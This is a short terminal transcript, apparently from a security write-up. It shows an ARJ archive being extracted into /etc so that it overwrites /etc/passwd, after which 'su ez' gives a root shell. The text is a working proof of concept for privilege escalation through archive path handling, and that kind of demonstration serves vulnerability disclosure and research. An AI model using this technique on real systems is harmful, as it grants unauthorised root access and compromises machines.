 fox@g00g:/tmp/spare$ arj e "passwd.arj" "/etc"
ARJ32 v 3.10, Copyright (c) 1998-2004, ARJ Software Russia.
Processing archive: passwd.arj
Archive created: 2023-07-06 11:11:33, modified: 2023-07-06 11:11:33
ARJ       1526 23-07-06 11:11:15, DISK       1467 23-07-06 11:06:00
/etc/passwd                exists, Overwrite? Y
Extracting passwd                     to /etc/passwd                 OK
     1 file(s)
fox@g00g:/tmp/spare$ su ez
Password:
root@g00g:/tmp/spare# id
uid=0(root) gid=0(root) groups=0(root)
root@g00g:/tmp/spare#